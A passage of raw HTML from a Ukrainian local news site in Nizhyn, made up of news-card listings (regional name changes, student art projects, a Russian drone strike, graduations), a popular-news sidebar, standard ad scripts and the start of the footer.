            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/38879-na-cernigivshhini-za-8-misiaciv-ponad-140-liudei-oficiino-zminili-imia.html" class="card-item__title">На Чернігівщині за 8 місяців понад 140 людей офіційно змінили ім’я
                    </a>
    </div>
</div>
                                                                                            <div class="card-item">
    <a href="https://mynizhyn.com/news/misto-i-region/37510-nizin-u-barvax-mistectva-diplomni-projekti-studentiv-nfkkim-im-mariyi-zankoveckoyi.html" class="card-item__img">

        <img
            srcset="/storage/thumbs/80/AFV/wo6/ttQv8YRPYZu9OAikEmNusjlm-meta0JrQvtC70LDQtiDQvdCwINCz0L7Qu9C+0LLQvdGDINGE0L7RgtC60YMsINC60L7Qv9C40Y8gKDUpLnBuZw==-.png 1200w"
            sizes="80px"
            src="/storage/thumbs/80/AFV/wo6/ttQv8YRPYZu9OAikEmNusjlm-meta0JrQvtC70LDQtiDQvdCwINCz0L7Qu9C+0LLQvdGDINGE0L7RgtC60YMsINC60L7Qv9C40Y8gKDUpLnBuZw==-.png" loading="lazy"
            alt="Ніжин у барвах мистецтва: дипломні проєкти студентів НФККіМ ім. Марії Заньковецької">
                    <div class="card__subinfo card__subinfo_photo"></div>
            </a>

    <div class="card-item__body">
        <div class="card-item__head">
            <div class="card-item__published">16.06.2025, 18:01</div>
            <div class="card-item__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1227</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/37510-nizin-u-barvax-mistectva-diplomni-projekti-studentiv-nfkkim-im-mariyi-zankoveckoyi.html" class="card-item__title">Ніжин у барвах мистецтва: дипломні проєкти студентів НФККіМ ім. Марі
                            <div class="brackets"></div>
                    </a>
    </div>
</div>
                                                                                            <div class="card-item">
    <a href="https://mynizhyn.com/news/misto-i-region/36966-svit-pisanki-u-nizini-ponad-350-ucasnikiv-rozpisali-velikodni-oberegi-v-muzeyi-spaskogo.html" class="card-item__img">

        <img
            srcset="/storage/thumbs/80/kDS/GdR/gWJoQmeXADgDVJFXSXmVh4jn-meta0JrQvtC70LDQtiDQvdCwINCz0L7Qu9C+0LLQvdGDINGE0L7RgtC60YMgLSAyMDI1LTA0LTIwVDEwMDg1MC4xOTAucG5n-.png 1200w"
            sizes="80px"
            src="/storage/thumbs/80/kDS/GdR/gWJoQmeXADgDVJFXSXmVh4jn-meta0JrQvtC70LDQtiDQvdCwINCz0L7Qu9C+0LLQvdGDINGE0L7RgtC60YMgLSAyMDI1LTA0LTIwVDEwMDg1MC4xOTAucG5n-.png" loading="lazy"
            alt="Світ писанки: у Ніжині понад 350 учасників розписали великодні обереги в музеї Спаського">
                    <div class="card__subinfo card__subinfo_photo"></div>
            </a>

    <div class="card-item__body">
        <div class="card-item__head">
            <div class="card-item__published">20.04.2025, 10:03</div>
            <div class="card-item__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">966</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/36966-svit-pisanki-u-nizini-ponad-350-ucasnikiv-rozpisali-velikodni-oberegi-v-muzeyi-spaskogo.html" class="card-item__title">Світ писанки: у Ніжині понад 350 учасників розписали великодні обереги 
                            <div class="brackets"></div>
                    </a>
    </div>
</div>
                                                                                            <div class="card-item">
    <a href="https://mynizhyn.com/news/misto-i-region/36291-u-nizinskomu-raioni-vibuxnuv-rosiiskii-bpla-shho-vidomo.html" class="card-item__img">

        <img
            srcset="/storage/thumbs/80/AkH/u9s/OzB5O8tAOrjzzuIU2AlGJqlb-metaZ2V0dHlpbWFnZXMtMTY5OTAxMTU3Mi0xMDI0eDY4My5qcGc=-.jpg 1200w"
            sizes="80px"
            src="/storage/thumbs/80/AkH/u9s/OzB5O8tAOrjzzuIU2AlGJqlb-metaZ2V0dHlpbWFnZXMtMTY5OTAxMTU3Mi0xMDI0eDY4My5qcGc=-.jpg" loading="lazy"
            alt="У Ніжинському районі вибухнув російський БпЛА - що відомо">
            </a>

    <div class="card-item__body">
        <div class="card-item__head">
            <div class="card-item__published">14.02.2025, 09:41</div>
            <div class="card-item__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2957</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/36291-u-nizinskomu-raioni-vibuxnuv-rosiiskii-bpla-shho-vidomo.html" class="card-item__title">У Ніжинському районі вибухнув російський БпЛА - що відомо
                    </a>
    </div>
</div>
                                                                                            <div class="card-item">
    <a href="https://mynizhyn.com/news/misto-i-region/36147-urocistii-vipusk-magistriv-u-nizinskomu-universiteti-vrucali-diplomi-foto.html" class="card-item__img">

        <img
            srcset="/storage/thumbs/80/Wa7/swY/uVi6Ev3flF46LX3qG4172Afp-metaNDc1NTU1NTQ5XzEwNDM4OTk3NTc3Nzk5NzhfNjk4OTk0MDQ5MDg3Mzg4OTgyX24uanBn-.jpg 1200w"
            sizes="80px"
            src="/storage/thumbs/80/Wa7/swY/uVi6Ev3flF46LX3qG4172Afp-metaNDc1NTU1NTQ5XzEwNDM4OTk3NTc3Nzk5NzhfNjk4OTk0MDQ5MDg3Mzg4OTgyX24uanBn-.jpg" loading="lazy"
            alt="Урочистий випуск магістрів: у Ніжинському університеті вручали дипломи - Фото ">
                    <div class="card__subinfo card__subinfo_photo"></div>
            </a>

    <div class="card-item__body">
        <div class="card-item__head">
            <div class="card-item__published">31.01.2025, 17:01</div>
            <div class="card-item__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2181</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/36147-urocistii-vipusk-magistriv-u-nizinskomu-universiteti-vrucali-diplomi-foto.html" class="card-item__title">Урочистий випуск магістрів: у Ніжинському університеті вручали дипломи 
                            <div class="brackets"></div>
                    </a>
    </div>
</div>
                                                                                            <div class="card-item">
    <a href="https://mynizhyn.com/news/misto-i-region/36074-anna-stala-lolitoiu-a-katerina-teper-kassiopeia-200-ziteliv-cernigivshhini-zminili-imia.html" class="card-item__img">

        <img
            srcset="/storage/thumbs/80/p67/9cf/SZ36oCRD34ETmoLbZhA76o7N-meta0JrQvtC70LDQtiDQvdCwINCz0L7Qu9C+0LLQvdGDINGE0L7RgtC60YMgKDEpLnBuZw==-.png 1200w"
            sizes="80px"
            src="/storage/thumbs/80/p67/9cf/SZ36oCRD34ETmoLbZhA76o7N-meta0JrQvtC70LDQtiDQvdCwINCz0L7Qu9C+0LLQvdGDINGE0L7RgtC60YMgKDEpLnBuZw==-.png" loading="lazy"
            alt="Анна стала Лолітою, а Катерина тепер Кассіопея: 200 жителів Чернігівщини змінили ім’я">
                    <div class="card__subinfo card__subinfo_photo"></div>
            </a>

    <div class="card-item__body">
        <div class="card-item__head">
            <div class="card-item__published">24.01.2025, 16:06</div>
            <div class="card-item__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2361</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/36074-anna-stala-lolitoiu-a-katerina-teper-kassiopeia-200-ziteliv-cernigivshhini-zminili-imia.html" class="card-item__title">Анна стала Лолітою, а Катерина тепер Кассіопея: 200 жителів Чернігівщин
                            <div class="brackets"></div>
                    </a>
    </div>
</div>
                                                                                    </div>
                                                                        <!-- end  news-topic-->
                                                                    
                            </div>













                        </div>
                    </div>
                </div>
                <div class="col-xl-3 col-12">
                    <!-- begin sidebar -->
                    <div class="sidebar">

                        <div class="row">
                            <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 m-p-0">
                                                                    <div class="most-popular">
                                        <div class="attention-news__header">Найпопулярніше</div>
                                        <div class="most-popular__slider">
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40618-nataliia-berezka-z-nizina-shhodnia-dovodit-shho-sila-nemaje-stati-a-vidvaga-ne-znaje-mez.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/Bg0/cMC/wgQkv3jNL4t7AfXOxkXRbnM3-meta0L0uanBn-.jpg 767w, /storage/thumbs/450/Bg0/cMC/wgQkv3jNL4t7AfXOxkXRbnM3-meta0L0uanBn-.jpg 992w, /storage/thumbs/240/Bg0/cMC/wgQkv3jNL4t7AfXOxkXRbnM3-meta0L0uanBn-.jpg 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/Bg0/cMC/wgQkv3jNL4t7AfXOxkXRbnM3-meta0L0uanBn-.jpg" loading="lazy"
            alt="Наталія Березка з Ніжина щодня доводить, що сила немає статі, а відвага не знає меж">
                    <div class="card__subinfo card__subinfo_photo"></div>
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                15.01.2026, 15:59</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">8516</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40618-nataliia-berezka-z-nizina-shhodnia-dovodit-shho-sila-nemaje-stati-a-vidvaga-ne-znaje-mez.html" class="most-popular__title">Наталія Березка з Ніжина щодня доводить, що сила немає статі, а відваг
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40602-na-cernigivshhini-sud-zoboviazav-zinku-povernuti-ponad-25-tis-grn-subsidiyi-podrobici.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/qY8/6a4/nrPPgWadhWsiR12tg9nVYwTv-meta0YHRg9Cx0YEucG5n-.png 767w, /storage/thumbs/450/qY8/6a4/nrPPgWadhWsiR12tg9nVYwTv-meta0YHRg9Cx0YEucG5n-.png 992w, /storage/thumbs/240/qY8/6a4/nrPPgWadhWsiR12tg9nVYwTv-meta0YHRg9Cx0YEucG5n-.png 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/qY8/6a4/nrPPgWadhWsiR12tg9nVYwTv-meta0YHRg9Cx0YEucG5n-.png" loading="lazy"
            alt="На Чернігівщині суд зобов&#039;язав жінку повернути понад 25 тис. грн субсидії - подробиці">
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                15.01.2026, 09:30</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">5673</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40602-na-cernigivshhini-sud-zoboviazav-zinku-povernuti-ponad-25-tis-grn-subsidiyi-podrobici.html" class="most-popular__title">На Чернігівщині суд зобов&#039;язав жінку повернути понад 25 тис. гр
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40552-nicna-ataka-rosiian-u-nizini-poskodzena-budivlia-civilnoyi-infrastrukturi.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/oX4/c7b/jvfIvayR1NksaVKmICGwSeT3-metaNjEyNjQwODg4XzEzMTc1MzI1MDA0MDU3NTFfMzIwOTY2OTk5Mjg3MDI5NjQ3NF9uLmpwZw==-.jpg 767w, /storage/thumbs/450/oX4/c7b/jvfIvayR1NksaVKmICGwSeT3-metaNjEyNjQwODg4XzEzMTc1MzI1MDA0MDU3NTFfMzIwOTY2OTk5Mjg3MDI5NjQ3NF9uLmpwZw==-.jpg 992w, /storage/thumbs/240/oX4/c7b/jvfIvayR1NksaVKmICGwSeT3-metaNjEyNjQwODg4XzEzMTc1MzI1MDA0MDU3NTFfMzIwOTY2OTk5Mjg3MDI5NjQ3NF9uLmpwZw==-.jpg 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/oX4/c7b/jvfIvayR1NksaVKmICGwSeT3-metaNjEyNjQwODg4XzEzMTc1MzI1MDA0MDU3NTFfMzIwOTY2OTk5Mjg3MDI5NjQ3NF9uLmpwZw==-.jpg" loading="lazy"
            alt="Нічна атака росіян: у Ніжині пошкоджена будівля цивільної інфраструктури">
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                11.01.2026, 09:10</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">5502</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40552-nicna-ataka-rosiian-u-nizini-poskodzena-budivlia-civilnoyi-infrastrukturi.html" class="most-popular__title">Нічна атака росіян: у Ніжині пошкоджена будівля цивільної інфраструктури
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40766-a-ci-vi-znali-shho-v-nizini-kolis-diiala-vlasna-mitnicia.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/GOn/dQO/56La1xJy6xcVeCUMfBXfXyV8-meta0KTQvtGC0L4gMSAoMSkuanBn-.jpg 767w, /storage/thumbs/450/GOn/dQO/56La1xJy6xcVeCUMfBXfXyV8-meta0KTQvtGC0L4gMSAoMSkuanBn-.jpg 992w, /storage/thumbs/240/GOn/dQO/56La1xJy6xcVeCUMfBXfXyV8-meta0KTQvtGC0L4gMSAoMSkuanBn-.jpg 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/GOn/dQO/56La1xJy6xcVeCUMfBXfXyV8-meta0KTQvtGC0L4gMSAoMSkuanBn-.jpg" loading="lazy"
            alt="А чи ви знали, що в Ніжині колись діяла власна митниця?">
                    <div class="card__subinfo card__subinfo_photo"></div>
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                25.01.2026, 17:28</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">5427</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40766-a-ci-vi-znali-shho-v-nizini-kolis-diiala-vlasna-mitnicia.html" class="most-popular__title">А чи ви знали, що в Ніжині колись діяла власна митниця?
            </a>
    </div>
</div>
                                            
                                        </div>
                                    </div>
                                                            </div>
                        </div>

                        <div class="row">

                                                    </div>
                        <div class="friks-sidebar">
                            <div class="row">
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                                                            <span class="banner-label frik ">Реклама:</span>
                                    
                                    <div class="friks-sidebar__item">
                                        <div class="frik">
            <noindex>
    
    <a href="#" target="_blank" rel="nofollow"><img src="/image/banners/280520211_AgrobudRed_300x360.gif"></a>

            </noindex>
    </div>


                                    </div>
                                </div>
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                    <div class="friks-sidebar__item">
                                        <div class="frik">
            <noindex>
    
    <a href="https://www.facebook.com/groups/608572865975833/?ref=share" rel="nofollow" target="_blank"><img src="/storage/banner_upload/mVN00JQAehXoci8pJVFe8dpRZsRk5P-metaR0lGLTk3NTllMzVhZmU5MjI0MjFlZjg5MWNmZWE4MzZkZTY1LmdpZg==-.gif"></a>


            </noindex>
    </div>


                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="friks-sidebar d-none-xs">
                            <div class="row">
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                                                            <span class="banner-label frik ">Реклама:</span>
                                                                        <div class="friks-sidebar__item">
                                        <div class="">
            <noindex>
    
    <!-- start content banner for mynizhyn.com content banner -->
<div id="adex-jsunit-8809">
    <script type="text/javascript">
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//bidder.smartytouch.co/jsunit?id=8809&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content banner for mynizhyn.com content banner -->

            </noindex>
    </div>


                                    </div>
                                </div>
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                    <div class="friks-sidebar__item">
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- end sidebar -->
            </div>
            <div class="friks-row">
                <div class="row">
                                            <span class="banner-label col-lg-12 ">Реклама:</span>
                                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                    </div>
                </div>
            </div>
        </div>
    </main>

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mynizhyn.com/news/misto-i-region/30767-nizinskomu-dramaticnomu-teatru-imeni-mixaila-kociubinskogo-90.html"
      },
      "headline": "Ніжинському драматичному театру імені Михайла Коцюбинського - 90",
      "image": [
        "https://mynizhyn.com/storage/lcG4GmfJBh1Xltnyd6Y3YHIdeYyv5k-metaMzk4MTAwNTMxXzI4NDc0MjE2Nzg2NTIyMl84MTI3NzkyNDM4NDk4NTMzMTYxX24uanBn-.webp"
      ],
      "datePublished": "2023-11-01T10:36:47+02:00",
      "dateModified": "2023-11-01T10:36:47+02:00",
      "author": {
        "@type": "Person",
        "name": "mynizhyn.com",
        "url": "https://mynizhyn.com"
      },
      "publisher": {
        "@type": "Organization",
        "name": "mynizhyn.com"
      }
    }
    </script>

        
    
<!-- begin footer -->
<footer class="footer">
    <div class="container-xl">
        <div class="row">
            <div class="col-xl-4 col-lg-12 col-12">
                <div class="footer__header">
                    <div class="footer__head">
                                                    <a href="/" class="footer__logo">
                                <svg width="210" height="19" viewBox="0 0 210 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/></svg>
                            </a>
                        
                        <ul class="footer__social">
            <li class="footer__social-item">
            <a href="https://www.facebook.com/mynizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-facebook"></use>
                </svg>
            </a>
        </li>
    
            <li class="footer__social-item">
            <a href="https://t.me/My_Nizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-tele"></use>
                </svg>
            </a>
        </li>
                 <li class="footer__social-item">
            <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-viber"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.instagram.com/mynizhyn/" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-inst"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.youtube.com/@Mynizhyncom" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-youtube"></use>
                </svg>
            </a>
        </li>
        </ul>


                    </div>

                    <div class="footer__follow">
    <div class="footer__follow-subtitle">Підписатися на новини</div>
    <form action="https://mynizhyn.com/subscribe" method="post" class="footer__follow-form subscribe">
        <div class="footer__follow-form-wrap">
            <div class="input__wrap js-mail-subscribe">
                <input type="email" name="mail-subscribe" class="footer__follow-input" required>
                <span class="floating-label">E-mail</span>
                <div class="invalid-feedback "></div>
            </div>
            <button type="submit" class="footer__follow-button">
                <svg class="footer__mail-icon" width="36" height="36">
                    <use href="#icon-mail"></use>
                </svg>
            </button>
        </div>
    </form>
</div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-12">
                <ul class="footer__nav">
